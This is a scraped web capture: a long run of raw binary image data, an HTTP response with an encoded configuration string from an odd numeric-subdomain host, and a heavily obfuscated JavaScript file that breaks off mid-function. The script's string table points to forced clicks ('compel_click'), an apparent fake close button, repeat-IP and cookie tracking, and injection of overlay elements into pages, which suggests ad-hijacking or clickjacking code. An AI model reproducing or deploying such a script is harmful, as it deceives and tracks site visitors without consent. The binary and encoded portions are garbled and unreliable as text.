��DP ��3p)`���p��U����r_�(+�yeU�$����k|�j����,e�g&>�� �P�pDtD����� �"Rd��/\10�
� ��*+ �l1�~��l�  1U�Fa�p���(?�Z2�kEF�ep�kPc�QH�ђ��m��A�H�a�������ȓ7C��4�gpT�pGK�I��p�eq5k_W$<(��q_C�_+pU�Poa8R�B
wP��Qw`�W���r#&�s��#PN����΁���$0�����*���;�p\�?�&5�����Ҡt�
fAz"${���Z(yw�(ŉ�2)M6f"�	gfc`���
������@*�9y��
_����{�;��]�3 p6�(���3,�G�5�J� O�Ӟ�"W���(�(��2W^`�%e�v�=d����j� }�8X���@������/�kW�
� ��*  ��ס� �$�0PZaz��1P��Ǳ�8y?�^07�[���1 �<0Dj�GZ�!�=�>���%��!�A)5gpG�p�!'�XSq�W�� �qw�;H����i�<d&C�;d9!��� 
sK
C�b"0s$":WXr`�,�s0�9n8NqH����]�
����88��z�Xw������+�5�	�y<96���� ��j��UIf��=4RP��B>��)�)%�e��uS6�*��
�0@a�
ӊ��Ҋ����`�
��a@4@������'��6��k��:�� ��鋾�IC�9�U��k�se|^�e�>w���9��{�jЧ�H�	+��@/��k�/��0��G� $�l�~ ��Y�m�&Z�F��r�V?��X4�b c�5	o��ز���qIH��ʑ�LK��1p�$?;p5 ^M,^R�J7��a5Y+�\�]g3��Kek���NZ)r#�7`WU

P �e�Lr;�tK
�j��#"§�ɰ"�>Na�M椨�Jpj�:���J�;���ө����J_�%fF�9�A�k�Ѡ��
�Wl��'�xMV�!�,���"�w��d"*�Ky�pc��� ��,�ϊS��
�\���	
C{�N@'��Ƚ�E�2���4��3x�ɍJ ����鍹Q�yP�2��{��v�j��f�Kİذ������/���0lj�	u@" �;� �~�~�W���;%,K����q3;�����^�2"YHQ�3Aꓮ�Íq0lH���8���N��p����1P�p��@}[�p3���8�X)�=x�fl $����n�LrK�sL�}����|KsBNW�n�M�����@�#�;�,���6�:�
�p��H�������~ݩ �	�C�:��,ʷ�
��hfw�N�ʓRw�w��S>��b&B�`f�`��*G�<�t&�¹	��0	�	e�E��%e!	z�N�'����7�1ԙ����:α�j�5���5���Z��(_�Y�)�p<���WL����h��l�PE y��RP1 ��T �l�� �Bm�V����SnM8�ѵa m��f7�?ٳA��6�1z�&�L�H �p` �]7p��W���J^�1��� ���W��6�`<�D�7<�7phf� �%w U-!W���8ǤP�	�z��|�E�!�sC�96a�:cظ�4�{ѕ��t�#����{���;��e�	�}�*�+ʧ�A��������>"�,��فw*��u�g8��dg��˭2���
���[Tl����a�:O�3�1�z�l�(�6`E@|��ܸ���^ЍlEU�a�y��y �����C���+}�p���Rq/������y�k� 
��	� � ;r��1���� ���#��H}�tݶ�ѢhHI�,|� ��F�M��0���䒆�����2i���4M+51���� @�-~4��Tp�nJ$^@�F��c�Z:�7Nm�z3W�S]�	p�Y��s;�!�s �#�E7���M}�32aaX`W���a׍�j�$���uT��s���JD�e��	��	����؎�'r���NٕM��>!���nf��譠Fʨ=�t&�b�aA̖�
xb֪̼i���x~��U���GC�g|'U^ �,%N��]�5�i�����y�̫/���+�`�K���D�@/����k�0g]q��N	��'�`oAOk��-�Ԧb�� ���n!g�����15�G�>�����A|���@[�,�L�8����3���?���Xj���+J� �A�@���a� 1@D %RĘ��Ƌ=JRdHF�4��0��𲤁4i� EJ���:{�,4�����L4�P���3��L�H��!0Hh�@��
͞EK��Z4��".
Hp�@!y�F�˗��u�L��V���e�X�ȭN�y�L�
m��g�=�A�&Mz�<�[��}�P�̛l����q+^Ѣ�V�L����Z��ūժ�T�J�j�$G����r��mi�Pxć� qB=��<�9�$�']�|��?O�<v���É�8�4��/�`���#�C��
���x�)G�z<TGv�I��Aqs�'l��	��	��`x�e`@�L>�#���
8� #E�� x@ � x�02-/#� �,��b���vЁ�|����#����;�$b�5k��>@s�|8ԇ�`�	F�D��?k��@�Sh� ��<��@H� �UN�`�6��W	*� ����"H�"�|��#�0v�_�D������X���dR� ��)�x�6'�~*��@B �$`��ԅ�����!��j�<�`]��$(�K3�ӭ�F�R��.�&���(ȋ��`0���I0�D�SP�2�%3�TX��GL2�n��V-5�����>`c-��i��6V>9��!�Ge��&餃1�7�v���W�Γ?id���#�j��;��;��fhφ,�	�t����ώ��`�n��'��!,�A=��q=��CD�B���r��0sw�1���9g_��暧���J&�d�Rr���d2�&(���� �� ��,�E+L]˼�(5�7y��E��<�G�� EM�hX���d4}9��!�����N�LO;��Uj`�փ�+�B60+�*!���B,`��#�"VG�<a1kY�"�HJ`�ȡY�"@f��m��[��	*�U
8H�\
S�"^p��U�╧�*D^�l � �e`ݙ�21Lby�K�.�A�MЂ62��b�Ȅf2әΈf��D�BS�Ԍfx(Mi
q2f�6�+��\�F8I��49�i �FѨ�qx��@�Wۃ��"� l<�.iI��KP}D����nw8*���!.}��"$hAk0#`D<n��1��k���S�;Btu��D*���`4���Q[�%<�	J�A( �F��f!� �t�� )U�J03+]9�L1hK��7��N���?�d=�yO~�"���w�E�O	5���(A�OV��ߦ8���@5 n R �T!���h+\u��� ؑ��KŒ�&2��\�Y$I�X"�ZF����n�$'�x�
K�$� �Z��R�7�++ +X�
�����dD��G`܁�: 1�@0�k�"�<LY��ƈ�g�P�g:�5�q4�q�#뙍�,���+4˜��&9�(� �!�p�c�����p��:���#�f�"�AHAmy�"�F(B������σ\���E�Z;����!�[�.K�^>�"F3��n�ü�@G��y�l�#� �4M��jP�*B�͖A��i��Y �N�EI��Y��= �aH� �<� ��x�(8T{��ږ��'M5�����7E4�(��w�Ny�!���'��*d�%-�IeuX��
�@�9�
��8ͩ����j��@ ���� ��RqB
D��=�j�Q���P�d�@ⅈ���+(+Q@�{I	�d�n�趤 J�"8��4������M�u�lȤ��P�b�d�d7F���������S���@�c�V�)M� �hiHi��F�`m*H�=�A8��Ђ"����m|� ����	����=0b�0k�#��5фfY#�+�f'"P[qwX�a�^�BF2�Q^�:��� �{�ᢁ���4�Ԩ���m�X�����#%	w'p~��� bjH���-���b:��{ңT�b`�4�O�=x��*QJ��;2@�x2��}J�f�0�c��ꀹ" �l�@��Q�)֯�����0�]OM�aآ����Gx����'�H3"�*�k(O�sF/[�K+[)��u�={-�4 ���� .4P�vW
��$�N'���O M�&�����WƖ�g��gsꚡ:3=ӄmÊUMj��M4��G��C�'-��C�[�%d[l'��o�&�~��Ni�;�A�q��q��ԑ��$"Ѳs�{�ֿ�P�8�!�!��{C���~��!��3@�	ө�`���mR�I �( ��80���%A���ک��u� ؀�0!x�@�� Bi�P+����<Q9DY�3���;�R�Hq�ٟ������(�ß	��PY��1�0��r�0)r��ݹ��8(��	��2,#�C*	j����k32�	oy�4��^*6�7����d��!0+>3<� ��[��Q<��h�Y4Ek�)b<�2�/pKȌ�b��O���ˌL`�4J#�:C������@5�(�M��L�=����>
�`[�-��\+�޳�`-U���Ȏ##`6#�"��.j��<P%x��q܃:X8�F`?�T�K�V�L7=�6���2X�:p>�:A�?BP`��aHg��r��)�|����ԩ/��U�Ph�Hpp +���1D'"A sJ0�C ��\�ZAhA��1�~R��ē��<Q�鉱� ��9��!<B���̓����)�<H )�  ��%c�0L(�:)33�:����;�(���2��9!kY*oq;����%��K�!�"D�h;�; �	hD���?�D��@{���j�G�0�1�?����O8�O��1
#�	5W��V�Eϸ���BHٓ�Nˬ-�h@e ��YF�N�*�e\a�O����F��#��:8�o�>TGr|�=X�T?�#w�U��T�w;��/8�:�<�G>�>�AHA(ȃb��bjH����H�����O����H� �����P�/C���d��Ф蒉�@�9��p�穁C�'�d����c3�ف(�4J���H��9K!1 �+�@�'�O逓b���J���p :C34�(�����Z�f*a貵�K�K�33p�;2��!p����
�g��C,��ȗ�`���/��?�$�ʵ ��T ������̧��/P/(=��@п�M��׫��tE���L�UL����^��M���M�y��eX�ᓆi���p��jƦ�h�{�t��Fn��#�.��G;�x�>��H@#s�:J�MHU��|�Vx�舝HЃ2��+G���@��@��$�D(H|k�f /o(�dH�k��P��k��[�U t'��u���8����Г�,�&��x�]�	�I��̧���"P9��򤵪��#��ɶB8q1{1%\�U,���:���B�� &-ҁ�R����R)�:
"K��X��.�h� ��:��▶C�p��^"3h��v&g(L:̮����S�p>=%@@�@u��� `�N������<��=��M��qM��LՕ9۰�0�EU�-j[���=A�U���q�e��p(��`����6n�����ն��Nk�@L@���nݬ��=Uh���T�����OA��7hW:�W��W��b*s0r0�������ӑV�&Ċ��I�u�wr (��ed)��E��8�>��]YA-�(�[8��SQO���%����K�E���Ӂ����Y��%��D] �[A�x ���~R[I��  2$�+}2,�Z��:���pC��C�L�j�3�C��K�D7� 7[��Lg0D�b�
�ۺ����#P�@��AT�� x4�z�� c#hHU�/�v�4M�\2R���Tڨ�C��OȄĸQ�U�`|Ɉ�b�U@:�cl]o��p��B�`���$��'`6H�d]VSGs�s�PS�v��l%��]�Fj�T`�V�y\�� ���Ѓ;�9���90�wM��7c�l8o8�}uf��Xi�`���\�mW3� wʀ��$�@"����%�*8'�`�9��C����I~r�QY:1�9	�:���
.�0!4�Yk1��ঔ9 �hC�'|�� ْH ��&�2��c	��DK6��D�d��+[������K03C�Hb��*�(����ra؊Ҋ �ȗ��∸�uӎ�5�"�D��}�NL<0~(����#8�;�����Q��M�E�U�*���K�4_4,QX�X3����bT�k�Uq���m�J�`��` �C��Z�� �:��.�e��� Gi��;MU��LP�Vp��WW��1�]�N8p���D(�v���f���t�s0�q�y����a@` �N8؆��w��*р*�0�_���	�A��(I1|0�����2ey�(\�\�A��A�|�>���PA�EA���YCA�̫� �'��h eiAOaZ�b�Z�s�h ��&���Rt��R�f�2��8Sk���C�ßj�]��	��;j P�C8DDLD��j ����R�!�� ����T�6NH���2G�p���\�U�3MK�ܿ"dL��	VP��@�2G��QӝU���c-�m]q�p��e4��mTĄը��%�e=%h�:N����=Β�]`��`�`0`[S��꽃8�7h�7�d�mA�W�bHd`k���#��f��i��ƅ[ O���T�`��n���]�*�޹u�)c��#	�@ P���8z.�f�cB��0E���v	�%��h�.J|2J�Q�2��> #R(��
�h��h��wB�� 0�)Ki�hi��a�f�d��'���陨��)��.�<,3%��p�r��
Luaf��>h�9ED�� �`D.�Q%�v�16�H��N��t�?���*���O��UE�FM^�k0Bz�"�K��N��V���i��	�E��eB�j��[N�ˆJvl��+$c��]��X���>�g��rK�T0���VEo��g��6YX$Wͦ�(�;x�!h��o��N�7����b �a�Uφrx/j����Y`��U?G ����wg��n�y �nx���Mɔ�vzN�ۧ�J 5�'~"hE��.�����6���ӁC�۝� a�h��ʢeA��� ��|Oԕʕ��+�ҳ$����1%��������xQ��	щ�;<� �(���
0 ��3gpL�`h����!0P�  ƌ7r���/"�QB�$��*W�TI�%�Jx���ĈH�_�����'�B�
�4IS!@����4�MR�J=u��)Q��Ze�
U+c�p�2M�kҨ�]�65q��kWܸ����o�V�R�ܳ�Ν�u۩�8�aÓ|�d�j�������o�`�:{.ͫ��Ѫ(Mڣ��� *VҦB��3���DÆF�x3kܲ�c�<�lᤫ�̯�V�V��d��$K62h�`���8�p~�y��(�@�� �����~�Q��@ @ �"p(�@�<��!�?���D��!%�$"5���4�
/C=��čJ�a:�P�K2)B~p7h��l ��88e@yAd��|�%\`��w�F��Ǒ�j��Q��)���v6 ���w'�P �`�(�$*
)�0�h���R	
T�h:�\��09D�pjT�@���F!}�^8a�F�P"����+K1�$�:*ф����{ ��&�`�IQ�@�P�.�m&E�B�VV�+�'��Պ0b��2gI��4�,#N8ڈ�\t�UW^|�%M0�Dc0ڭ��*���cwԡ�c�I�&�\�Y`�lV�8�Y�~y�'���
(���.����$B� t�!�"=W2��\6�}�t��p0���v���$yp@����y驧�Zk��| ��0 ����۰v��zf;H(�l ��5h������� ��1�f�C �Ì6��ID��c�C	�G�$Nf�d�d�}��]���c.`暱�9g�r�i�츻9��t��'� b�  ��|���rȢ�(*i����	Xj� �
��PB2�4#̩�K���ʀ�r�??���?���?����? 7B7MiyB�>з��#*�
"��%)q��`B��@�3��6Ԣ��&D��$�'�JPrR�V�%0�)
�]�b�;�v���o7$/x���;��x�2T
��GQOR]h�����(� � ��E9��r�@��W
��]��(�9ұ�v�#����Zt���� C�Ю@�!�@W!��v�@ ��H�{	mt%��XK��D"��sGR!�VX�J��ԥ1E`yg��r����~�����	$�7$�U�(>O��0���MSP\��Ha�/%��Y� ��QS��ө�u����|����M3O���/��}h�����]Yn��\����@�F��$'���H ��N�&	�a]+_9�X��~�a/{��z$�@ĥJ�L<�x�h���<0SQ�c�!J��B-�� �9s�S$��'6�7� ��V�*V��խ�d]D�B�m��$\�9A���A�2�IM���P1'�"a��MR_�Q�] �2��沇/}�� ���H�3]A1o�Sj�S�)"Z0ԙ
ʜ "��|��gbb����Ҷ���m��ů0� L�	8)�j]����(F�{Q0���=�QE3j��~ �1�R�6`�¦nu���' ����e)��Zv�8�(�A�! 3xDԢ�	рxz�FZ�a(�U*l��X����0��)Oz6�A@@�(�sD#"."��H��u�L��L(���3��v3�׿rTIݍaI�%0Y@
p�v��619�I>�Ka��:�O�M"�7S��H&��7U�5@�F)T��1�Ro(��9ӹ�v����"�[�fQ�/!�tժ���h�D�E4I���2~Q8�!�@�.�QG���@�%��Ā��,]3�)kjɲ�v-�l7<B��0�~f� 8�������+�@,X���|'���ԝ�-�iS{û5�����n0�[�PCW\scк��s���Q�z��!i�ќ�t���
�ٵ�}-U
_'\ʫF}�k_$Q�3�5���^��!���@���l��Ц6�C.��F�~ܳ�m}��CJ+������H2%;�d�d��^���Av���r�%�t�?��yKFu�y)�'\���,܄� @n}yH�i�!�G<�kb���<X3[S��b��誑ӽ�vO���\O�&���>5d�C���,�" � �x<�_��� �<��X]��M�����k&��vO2�PZuV��-u�k���K�P���0V�DΖ}�nS�������Ѐ�3����������%��������/�ۋo�h�C �A�:����{宧c��лɳK�.O��o����/dɔ�P�4@~%Q�G�E܀0�	�!0 쵝�X�S)��5 <��� ���u ��=��< �v�@�@�q׷1��|[Bu��=��m�_����I�y�|��٘����_d�T�E�A�������u݇m!L )ؔ1���-��5�T\15@۽� �``5�EH T 	�a;M @,���$H�XX��0�YJ���@�Y����t�Z�XJ�R��\��vb�a�]�@���_���Y�0!��{��NV>��H��Ӈ�^2a@ڥ�!\ �W�Z1U�����j�EP L@z n��O�xD
@��O� 
4��@�����0 �  I,��t $�,�=B�=�#>����@����	`�p�lUݜ��y�|���`��(�,(n�E}�F��x�[R�i�E���%�-�ۚ���b�)٩Ec5��e]yX�p�M�����#�( 5"�a}h�QyJ�����S��my@BB��  z�B
��,��eXJ��l�U���#,�O�>��T# ��#>$�����, � ��`�� ��p� �\� B��<=Hp@�Jdd�d&'Q�ɏ�����l��u��׏����lW��\����WKNa,���$e��JS�Mn!qJ���1���d0*@�Yr�!e
�)c��v�8a�T�:��4����x���l�!��V��{��6�O�`\�����l٥;f�,@�,�+У@fDfd��+,���`��F\��r�+`(l(\ �X p��(�.  �@����V=@�����E�]Kff�D�ff&�L���X�f�-�x-�FF~_㨛_=^�,dܼV�K�Z��L:�2����q
g�M��,���V���A�"C�����G�y�Rf�v���V �Vx�^���!Ft�{�%$t偤��j����a���ȣ��%���ܽJ�#$��~*��+(�`�+@��@`��c"(�r_v�phcn���$lh���p�+���kd�<Ս�� Di�FA�J�D��PkN])�(aN%�fi�i�&Fi�(5�_m@��݃�&J�������-�"�5�}��p�`�!&�,�A��,@@,��@�r�drB(b�V��JvV ��Ȳ�w�֟����xb;2jJ}�'��	��"��#F H�@2����"��`�6B�[JA�.--���`B��B� L-����d(lDp�lph���r��(A@Fl��"����O�ɮ�@l���h�`�|p�)�<e����:��6ADA�bk������h�H�`�h�iV��_�8��:N���z$��1H��&�U���KZ!�L]n�Nra�җ@��(l�6\r��/2�B���@R&�����H�Ȣ,V-����J�:�;�����e;b�	0�\�O�b�8���L��b�+pA�|�`&��� ��jG���o����nD��H� �\��j��J0o�J�ZA�m  h�o .��S\ 4��(�F�K������ �:�&��Eq.�^�^@�E@�u����/�jO==�T�����m�&�fi+^a�'qڤ.�";H������0�i�&�!� �n��t�rl:#�N/���Z�U�c���z@y�Hy��Y^# ,B�f*$�������
#W�`�/F��Ԫ�2&����n�h��*(�l��jk��k� A�rWAT�,s ofD�"�,�|� �kT�h���<Y 4A�F.L��0������"���H3ڐj$�����$Ȉ2��M�2n��V!oN0S I����m�a�B/B��!A��(��Jއ�I�v'��q�f�	�ca�<.(�BB�n��؀[�BJ�4F<�� 	�� �(ҾB*�bu��*��9vf&�j��*Ro�@��zİ^A0�TK��>uF ��6�U��f�[���2G @�l@.c����[kA@��TA ����u ]gA�u�&�4"4�p��a#6 64v���A�7+���|^���F�`*>)3[�!�p,��""�0���n��:�>�kLJ�a��О���-�q�nE�	��!�Y)�!����x��=,@t%�22%8�O��,G�c|@��#��#$2Fp>����a�	�h�+�� f�z�	8(~Or~uR3�$ph2'x'�����k+s[�@��*�0,�0�l��Fh��gD[k����[��Ug�[��\�-2�8�ӵ��  ���_W�x8 <�_g�2sU��H�4�Ac'����c�A�phkeW��VR��pI�xy6����b߱3ݔ6����=���sc�3�f�ԶmG��n׹�8�s�����hG�� ug`l'vKo��ZUG�c�~7=B����r����
�^�o}w�~g�t�$���*�x�o��z�S'l@*��'�l�0�%̺���F|u�����00s��k����H[�x�c�����c���À���5��ȍ|;��Pd��hՓ���.6�7����{�3y�d�0�h�(H�R�a 9k6�n�g�s��z������4�n���׮�jil�y���MIn�.
f���9���C�!�wQ�X�S���\7��)�_�H:%��`j5��§s_&A�R��> s��.�
h|@$C�/uT�hF+���C�~�$A����@�2F�;Fl 2[����;G #�sD�kD_� �P{l�;F�}^�u�À�^;�cĵ�;��{��=�G�䓻� �g��;=�Q9����A��׻�����c���k�IX�f�f��v���&��><�3@i3��@�<�_c�mn��!�!�O8��^���������܈���}���Ƽ����ұ$�;���jD@f�V�&#f����^��sA�#&3�$���R[@ 0��V�pH�! +�0$����-74�X� Z����*Q2t`ƍ*/�d��%���7��H3���0h�LIh�)_d���02hp @�S^\u��
J�T^He�a�N �p}1�m[�C#DxD4wѤY�W�^�~ըI�M�0b�8i�DG5Ӡ���/X�|Y3f,X� !��$H�`�r�K/`��@���l�����p�gO.\9s�}��; n�0���vܿk'����T�W�����Q+`� ��
��gР�
*��0Ѓ�JPA�:��A�h�3"h.���+@�
�n�a�+ @ O�BQ���8 ୑�8��n@��h�i��J�1H-|rK�pBRɜ`H
�*
*�"`J�2pk���t*K��J́^p�K��
�25 n�)�ȁ4��"7�SA�"��2�⫯��i�P�� ��1��B�%�LR>�3�0� 36�,��N;-N[ ��N=5�ڬ��U��<���%7��u��b�n��+����n<��;�=��[����[ Z��o?	� �	A=�Mi�54H#�!Q�"	%z�-"�!	8X`��hH�?�m\p%��
J$�<B�B�xR�
` +�T*�3Sr@���d�L��
`�/J�+���-;Hk
.Ѣb���S�pyvK�r#���(�h���01�v"��&|�L2�@��K9����,�`.�����$(m��\�Ͷ�s���ޖ�8�i����z��W�[[�� ���3����C����k`����qkP[* P@z��$ڽ�a����E	����X	�����wL`v����<�
�#s�I)�ڹc�_@ ���-��̛��lK�,_�Λ߼���������:�<f�=��hh��@-�~C�nd�5�`ZG��IM�R���8�)O�Fl���Dc6�ͦ6���n �� ��xӈ�8�\ŭ�{sΫ�,�f;�	Ov���b-+5�Q�}T��Ը�l��津-
H�����$�o�\	x��G�٩�!�Jl7;-P #�4p�(��Iy*M��*P�KT��@�R<p1OL�{��ז0�LKiQ����ج|!k�n��d ���'��1�g � E��mIKT� �1�A	>�� i���03��+AAӈ�lD��hl���:��n�B�uP�v�����b��o*��w�\H,;�{�oXC����I@�����$AT�!��r�R"%y����!4���4�#C�&0�	���&$� ^�rR��e+�ڊJ����`�NQ��g3a��Ci������1�����8F�� Vp�5��:���5��Mq�S�=uK�:�-��D�^P�xLa� ��P�}���p�X��:���[��Y�f(�
��G>ϑn����=�D��\�#��R�}��_X�
�(E���;14]�)���%�<�I��\�ȕ��fT�* �U��N�� `V�R��)MI]av1��J����k�W�
�����o�\& &[n�� HV%vl�d�D��	z_An��:S��2{�j�wҒ�, ��,Rʗ��g��t][=�v�µ�}�_���*�=o[b5�<.�+ӝ^v�t��e`��Y����f/�lܳ��O�R���`�╥�*![0<�����-v��b��7O���*ߐf/+85��|�+��e��m ��Q
��s���ae)O��U��y*,o��]���f1���e6�ќf5���mv��g9ϙ�u���g=��}��hA�Ѕ6���hE/�эv��!iIO�ҕ���1�iMo�ӝ���AjQ��ԥ6��Q��  ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2020tc.w06m32.com:8004/d/6476?t=0.33842671389771617
body_size: 1157
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"g@Q1{=\"JF6^Y\"g}1K{Q}}{n@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}1oQ0Q}@nmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@0@0F(mD0K^s@m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@0@0F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/27LDs1nKm4C6(^5m(2\\\/K001mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://206476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 46707
content:
function a0_0x40c7(){var _0x3405dc=['JeiKL','COnBK','CZOft','rhccv','lrtrr','pdZof','aQvVo','CQqfZ','LDKaY','joDfW','VDKtg','iihNV','rlGwM','readyState','EfOui','NgUph','px;','matter','omMLH','kNbjb','hjESK','IsPC','JZyHx','JhTwH','murl','uVGWL','OJxox','clientHeight','match','nIEsU','ndcbd','fBxUG','QHYoH','cnvzV','pcurl','oecFn','uTDHJ','isCook','pFwCY','CWpOG','substr','yxXvm','CScr','AHnFw','nqQAN','WJHAz','src','YnHqc','img','uiXmx','height','time','494038OqZoDi','wHyWT','compel_click','position','split','PkMwM','iuZoN','EuORo','diVQX','&ipnumber=','is_repeat_ip_','gCook','is_skip','addEventListener','display:\x20block;\x20\x20width:\x20100%;\x20height:','KIRmv','createElement','oEUQE','purl','&interval=','&t=','NmYFV','afterend','GET','opentime','gImg','top:','XaaMt','ZWTlW','nbNHR','njYtr','insertAdjacentElement','uZEAl','px;\x20bottom:','event',';expires=','nQrDg','RrZdj','lqegF','LhOuf','/cc/','toGMTString','YjUcO',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','hide','ACqbg','application/x-www-form-urlencoded','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','LYxjv','hODRT','JbwKa','whkgG','vwInm','5160yXlzpC','Wraoy','pXoQX','length','szWTF','YjNyN','UPAoO','cJbjb','FmDss','eeqOP','geGsg','cookie','name','11590749cgSaOA','kznZY','platform','hKDPS','add','init','purl2','[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@0@0F(mD0K^s@m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@0@0F(mD0K^s@m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','width','GjfgD','XZeRI','SjdJe','appendChild','KfmGG','hiheight','Cyzhl','hidden','0|6|9|2|7|4|3|5|8|1','click','vrLlg','px\x20-','txtLH','XhEQn','ZGRTz','statis_code','px;\x20top:','vfDTw','tOHcL','is_not','parentNode','script','insertBefore','zkEEi','bcURz','sLGPC','21AOGyoM','test','rVzTw','RgDwD','injhd','style','devicemotion','ginHei','documentElement','FWfNE','eXLhw','kGPTY','px\x20','dEXHL','bxFYJ','CuJCn','keGQz','size','vVWoB','colqM','fAytn','show_number','JVyQw','location','JhNUM','mAuyD','userAgent','LjJYy','getTime','359223GQzTMf','puwar','MZkHq','now','Gadrd','sCook','Sdlcs','wmayM','lHQqv','floor','FYYAM','scrollTop','BXZRo','charAt','2161045JzMKsl','&url=','bOFWo','ureYw','GtMAM','YlhZL','head','ppQTH','?is_not=','is_com','string','after','bottom:','QxWXq',')\x20!important}','TbZhb','&target=0&is_qie=1','DeviceOrientationEvent','ajtWD','com_c_number','VtfTW','is_open','CQVOB','screen','good','onreadystatechange','QsYNg','rsPcn','rrQzq','rgwXE','SCtPK','&ctype=','2|4|0|1|5|3','oNxED','px\x20!important;','CvACu','hid_pvnum_show','zEKNb','amavS','asGCO','&history=','com_defer','wCHlq','RNOVB','px;\x20background-position:\x20-','mTwcQ','10px','cLab','399MRWrEC','childNodes','huaRT','compel_skip','is_jiexi','NzzNx','indexOf','=([^;]*)(;|$)','hid_height','type','QBHaD','NmNqY','\x20~\x20','STtrc','read_time','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','com_state','remove','GzLSW','GukzH','DeviceMotionEvent','getElementsByClassName','touchend','clientX','rsUGg','ykJis','HUaWM','ZdLpu','evetype','(^|\x20)lt_','teERP','LgVbu','dcnuy','div','accelerationIncludingGravity','GjlDk','innerWidth','Ylxtj','reserve_height','send','ztzBh','&source=','open','eFBsv','setTime','iscookie','getElementById','LtLCP','cSty','Zzlre','innerHeight','huDaw','toString','AWlyg','kglZy','gdcvQ','setRequestHeader','uiuiui','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','KHNxQ','changedTouches','&target=1','skip','touches','{background-image:\x20url(data:image/png;base64,','ilCKl','ycUIh','clientY','GlftV','px;\x20background-size:\x20','/d/','innerHTML','href','Oeich','XNevD','zjTDv','DUcId','URL','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','josUU','user_agent','catch','SXywP','610784FdyROg','ajqGo','open_n','bottom','hid_c_number','message','XZkIb','RmlGT','4442634pEhWqD','body','yfdqZ','nUcHO','gtop','false_clo','GVxJJ','\x20~\x20.','bsXel','height:','toLowerCase','hid_click_num','height:\x20','&jstime=','random','status','touchstart','responseText','MbMuX','parse','pqNcl'];a0_0x40c7=function(){return _0x3405dc;};return a0_0x40c7();}function a0_0x5c78(_0x1906cf,_0x892868){_0x1906cf=_0x1906cf-0xb9;var _0x40c740=a0_0x40c7();var _0x5c78ce=_0x40c740[_0x1906cf];return _0x5c78ce;}(function(_0x1292d0,_0x311425){var _0x11c79a=a0_0x5c78,_0x46d2bc=_0x1292d0();while(!![]){try{var _0x257495=-parseInt(_0x11c79a(0x10a))/0x1+parseInt(_0x11c79a(0x1ec))/0x2+parseInt(_0x11c79a(0x148))/0x3*(-parseInt(_0x11c79a(0xbd))/0x4)+parseInt(_0x11c79a(0x118))/0x5+-parseInt(_0x11c79a(0x1a3))/0x6+parseInt(_0x11c79a(0xed))/0x7*(-parseInt(_0x11c79a(0x19b))/0x8)+parseInt(_0x11c79a(0xca))/0x9;if(_0x257495===_0x311425)break;else _0x46d2bc['push'](_0x46d2bc['shift']());}catch(_0x2a1205){_0x46d2bc['push'](_0x46d2bc['shift']());}}}(a0_0x40c7,0x71f7d),!(function(){var _0x5a1645=a0_0x5c78,_0x5ece9a={'SjdJe':function(_0x1e42bb,_0x106f1c){return _0x1e42bb==_0x106f1c;},'pdZof':_0x5a1645(0x21b),'iuZoN':function(_0x45c897,_0x26ebdb){return _0x45c897<_0x26ebdb;},'josUU':function(_0x31a312,_0xbbbea8){return _0x31a312*_0xbbbea8;},'txtLH':function(_0x4f76da,_0x37d17f){return _0x4f76da+_0x37d17f;},'wCHlq':function(_0xec512a,_0x3b72a8){return _0xec512a+_0x3b72a8;},'rrQzq':_0x5a1645(0x14f),'mwnOH':function(_0x2a7393,_0x199872){return _0x2a7393(_0x199872);},'lHQqv':function(_0x54635a,_0x447ae0){return 